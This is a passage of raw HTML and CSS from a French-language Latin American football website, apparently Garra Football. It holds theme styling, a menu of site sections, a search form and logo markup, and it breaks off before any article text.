.tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_32 .tdb-menu>li{margin-right:34px}.tdi_32 .tdb-menu>li:last-child{margin-right:0}.tdi_32 .tdb-menu-items-dropdown{margin-left:34px}.tdi_32 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_32 .tdb-menu>li>a,.tdi_32 .td-subcat-more{padding:0px;color:var(--white-forest-beat)}.tdi_32 .tdb-menu>li .tdb-menu-sep,.tdi_32 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_32 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:0px;color:var(--transparent-white-2-forest-beat)}.tdi_32 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_32 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_32 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--white-forest-beat)}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu>li>a,.tdi_32 .td-subcat-more,.tdi_32 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-forest-beat)!important;font-size:15px!important;line-height:70px!important;font-weight:700!important;text-transform:none!important}.tdi_32 .tdb-menu>.tdb-normal-menu>ul,.tdi_32 .td-pulldown-filter-list{left:0px}.tdi_32 .tdb-menu .tdb-normal-menu ul,.tdi_32 .td-pulldown-filter-list,.tdi_32 .td-pulldown-filter-list .sub-menu{padding:15px 0;background-color:var(--accent-forest-beat);box-shadow:none}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .td-pulldown-filter-list li a{margin-bottom:12px;font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item:last-child>a,.tdi_32 .td-pulldown-filter-list li:last-child a{margin-bottom:0}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:0 15px}.tdi_32 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_32 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--transparent-white-2-forest-beat)}.tdi_32:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_32 .tdb-mega-menu .sub-menu>li{max-width:calc(100% - 60px)!important}.tdi_32 .tdb-mega-menu .tdb_header_mega_menu{max-width:1592px;margin:0 auto;background-color:var(--accent-forest-beat)}.tdi_32 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_32 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:rgba(0,0,0,0);border-width:0px;box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_32 .td-pulldown-filter-list{left:auto;right:0px}}@media (min-width:1019px) and (max-width:1140px){.tdi_32:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_32 .tdb-mega-menu .sub-menu>li{max-width:calc(100% - 40px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-menu>li{margin-right:24px}.tdi_32 .tdb-menu>li:last-child{margin-right:0}.tdi_32 .tdb-menu-items-dropdown{margin-left:24px}.tdi_32 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_32 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px;top:-1px}.tdi_32 .tdb-menu>li>a,.tdi_32 .td-subcat-more,.tdi_32 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:60px!important}.tdi_32 .tdb-menu .tdb-normal-menu ul,.tdi_32 .td-pulldown-filter-list,.tdi_32 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .td-pulldown-filter-list li a{margin-bottom:10px;font-size:13px!important}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item:last-child>a,.tdi_32 .td-pulldown-filter-list li:last-child a{margin-bottom:0}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:0 10px}.tdi_32:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_32 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_32 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}</style><style>.tdi_32 .tdb-menu>li>a:after,.tdi_32 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:var(--white-forest-beat);height:2px;bottom:20px}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-menu>li>a:after,.tdi_32 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:17px}}</style><style>.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_32 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_32 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--white-forest-beat)}.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--white-forest-beat)}</style><div id=tdi_32 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25695"><a href="https://garrafootball.com/histoire/"><div class="tdb-menu-item-text">Histoire</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25699"><a href="https://garrafootball.com/joueurs-de-legende/"><div class="tdb-menu-item-text">Joueurs de légende</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25698"><a href="https://garrafootball.com/equipes-de-legende/"><div class="tdb-menu-item-text">Équipes de légende</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25696"><a href="https://garrafootball.com/classicos/"><div class="tdb-menu-item-text">Classicos</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25700"><a href="https://garrafootball.com/top-listes/"><div class="tdb-menu-item-text">Top listes</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2221"><a href="https://garrafootball.com/chants-de-supporters/"><div class="tdb-menu-item-text">Chants de supporters</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25697 tdb-menu-item-inactive"><a href="https://garrafootball.com/conmebol/"><div class="tdb-menu-item-text">CONMEBOL</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2880"><a href="https://garrafootball.com/conmebol/copa-libertadores/"><div class="tdb-menu-item-text">Copa Libertadores</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-3448"><a href="https://garrafootball.com/argentine/"><div class="tdb-menu-item-text">Argentine</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3449"><a href="https://garrafootball.com/bresil/"><div class="tdb-menu-item-text">Brésil</div></a></li></ul></li></ul></div></div></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:100%;height:100%}div.tdi_36{width:auto!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_37 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" ><style>.tdi_37{margin-bottom:0px!important}</style><style>#tdm-popup-modal-td_m_ce4b{align-items:flex-start;justify-content:center}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1}#tdm-popup-modal-td_m_ce4b .tdm-popup-modal{width:1592px;border-radius:0px;box-shadow:none;background-color:var(--accent-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:25px 32px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close{font-size:18px;top:0px;color:var(--white-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close svg{width:18px;fill:var(--white-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_ce4b .tdm-popup-modal-bg{background:rgba(10,10,10,0.55)}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close:hover{color:var(--white-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close:hover svg{fill:var(--white-forest-beat)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_ce4b .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_ce4b .tdm-pmh-close{font-size:14px}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close svg{width:14px}#tdm-popup-modal-td_m_ce4b .tdm-pm-header{padding:20px 22px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_ce4b .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style><style>body .tdi_38 .tdm-btn-text,body .tdi_38 i{color:var(--white-forest-beat)}body .tdi_38 svg{fill:var(--white-forest-beat)}body .tdi_38 svg *{fill:inherit}body .tdi_38:hover .tdm-btn-text,body .tdi_38:hover i{color:var(--white-forest-beat);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_38:hover svg{fill:var(--white-forest-beat)}body .tdi_38:hover svg *{fill:inherit}.tdi_38 i{font-size:24px}.tdi_38 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_38 i{font-size:20px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_38 " ><span class="tdm-btn-text"></span><i class="tdm-btn-icon td-icon-search"></i></a></div><div id="tdm-popup-modal-td_m_ce4b" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div class="wpb-content-wrapper"><div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  ><style scoped>.tdi_40{min-height:0}</style><div id="tdi_41" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row" ><style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}@media (min-width:768px){.tdi_42{margin-left:-30px;margin-right:-30px}.tdi_42 .tdc-row-video-background-error,.tdi_42>.vc_column,.tdi_42>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_42{margin-left:-20px;margin-right:-20px}.tdi_42 .tdc-row-video-background-error,.tdi_42>.vc_column,.tdi_42>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_42{margin-right:-24px!important;margin-left:-24px!important;padding-top:17px!important;padding-bottom:18px!important}.tdi_42 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-right:0px!important;margin-left:0px!important;padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" ><style>.tdi_45{margin-right:34px!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-right:24px!important}}@media (max-width:767px){.tdi_45{margin-right:24px!important}}</style><style>.tdc-row .tdi_45 .tdb-logo-a,.tdc-row .tdi_45 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdc-row .tdi_45 .tdb-logo-svg-wrap{max-width:34px;display:block}.tdc-row .tdi_45 .tdb-logo-svg-wrap svg{width:34px!important;height:auto}.tdc-row .tdi_45 .tdb-logo-img-wrap{display:none}.tdc-row .tdi_45 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdc-row .tdi_45 .tdb-logo-text-title{display:none}.tdc-row .tdi_45 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdc-row .tdi_45 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_45 .tdb-logo-svg-wrap{max-width:26px}.tdc-row .tdi_45 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}}@media (max-width:767px){.tdc-row .tdi_45 .tdb-logo-svg-wrap{max-width:26px}.tdc-row .tdi_45 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%"><image href="[data-uri]" height="100%" width="100%"/></svg></span><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png.webp" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="td_block_wrap tdb_search_form tdi_46 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" ><style>.tdi_46{margin-bottom:0px!important;padding-right:48px!important;width:100%!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-right:36px!important}}@media (max-width:767px){.tdi_46{padding-right:36px!important}}</style><style>.td-theme-wrap .tdc-row .tdi_46{text-align:left}.tdc-row .tdi_46 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdc-row .tdi_46 .tdb-search-form-input,.tdc-row .tdi_46 .tdb-search-form-placeholder{padding:3px 9px 3px 0}.tdc-row .tdi_46 .tdb-search-form-border{border-width:0 0 2px;border-color:var(--transparent-white-forest-beat)}.tdc-row .tdi_46 .tdb-search-form-btn-icon{top:0px}.tdc-row .tdi_46 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_46 .tdb-search-form-input{color:var(--white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important}.tdc-row .tdi_46 .tdb-search-form-placeholder{color:var(--transparent-white-2-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important}.tdc-row .tdi_46 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdc-row .tdi_46 .tdb-search-form-btn{color:var(--white-forest-beat);background-color:var(--transparent-white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdc-row .tdi_46 .tdb-search-form-btn svg,.tdc-row .tdi_46 .tdb-search-form-btn svg *{fill:var(--white-forest-beat)}.tdc-row .tdi_46 .tdb-search-form-btn:hover{color:var(--dark-green-forest-beat);background-color:var(--white-forest-beat)}.tdc-row .tdi_46 .tdb-search-form-btn:hover svg,.tdc-row .tdi_46 .tdb-search-form-btn:hover svg *{fill:var(--dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_46 .tdb-search-form-input,.tdc-row .tdi_46 .tdb-search-form-placeholder{padding:3px 6px 3px 0}.tdc-row .tdi_46 .tdb-search-form-btn{padding:5px 10px;font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-input{font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-placeholder{font-size:13px!important}}@media (max-width:767px){.tdc-row .tdi_46 .tdb-search-form-input,.tdc-row .tdi_46 .tdb-search-form-placeholder{padding:3px 6px 3px 0}.tdc-row .tdi_46 .tdb-search-form-btn{padding:5px 10px;font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-input{font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-placeholder{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://garrafootball.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_46" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_46" class="tdb-search-form-placeholder">Search for something...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="21602" data-autoload-tpl-id="26530" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="20"><style>.tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-26530"
class="post-26530 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row"  ><style scoped>.tdi_48{min-height:0}</style><div id="tdi_49" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}#tdi_49.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_49.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_50,.tdi_50 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_50 .tdc-columns{width:100%}.tdi_50:before,.tdi_50:after{display:none}@media (min-width:768px){.tdi_50{margin-left:-30px;margin-right:-30px}.tdi_50 .tdc-row-video-background-error,.tdi_50>.vc_column,.tdi_50>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_50{margin-left:-20px;margin-right:-20px}.tdi_50 .tdc-row-video-background-error,.tdi_50>.vc_column,.tdi_50>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_50{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:60px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_50 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_50{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_50{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_49_rand_style td-element-style" ><style>.tdi_49_rand_style{background-color:var(--light-green-forest-beat)!important}</style></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_taxonomies tdi_53 tdb_single_categories td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_53" ><style>.tdi_53{margin-bottom:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_53{margin-bottom:3px!important}}@media (max-width:767px){.tdi_53{margin-bottom:3px!important}}</style><style>.tdb_single_taxonomies{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_taxonomies .tdb-category{display:flex;flex-wrap:wrap}.tdb_single_taxonomies a{display:flex;flex-wrap:wrap;pointer-events:auto;font-size:10px;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_taxonomies a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_taxonomies a:hover .tdb-cat-bg:before{opacity:1}.tdb_single_taxonomies .tdb-cat-img{position:relative}.tdb_single_taxonomies .tdb-cat-img img{display:block;height:auto}.tdb_single_taxonomies .tdb-category i:last-of-type{display:none}.tdb_single_taxonomies .tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb_single_taxonomies .tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb_single_taxonomies .tdb-cat-sep-svg{line-height:0}.tdb_single_taxonomies .tdb-cat-sep-svg svg{width:14px;height:auto}.tdb_single_taxonomies .tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb_single_taxonomies .tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb_single_taxonomies .tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdb_single_taxonomies .tdb-cat-cfs{display:flex;flex-wrap:wrap;width:100%;margin-left:-6px;margin-right:-6px}.tdb_single_taxonomies .tdb-cat-cf{margin-top:6px;padding-left:6px;padding-right:6px;font-size:.9em}.td-theme-wrap .tdi_53 .tdb-category{justify-content:flex-start;align-items:flex-start}.tdi_53 .tdb-cat-text{margin-right:10px}.tdi_53 .tdb-entry-category{padding:0px;margin:0 12px 8px 0;color:var(--transparent-dark-green-forest-beat)!important;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_53 